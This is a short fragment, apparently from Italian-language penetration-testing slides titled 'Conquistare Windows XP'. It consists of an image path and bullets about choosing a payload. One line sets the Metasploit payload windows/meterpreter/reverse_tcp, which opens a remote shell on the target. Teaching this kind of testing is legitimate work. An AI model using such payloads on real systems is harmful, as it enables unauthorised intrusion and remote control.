 Conquistare Windows XP
• Facciamo qualcosa di funzionale con i payload
• [Scegliere Payload]: set payload windows/meterpreter/reverse_tcp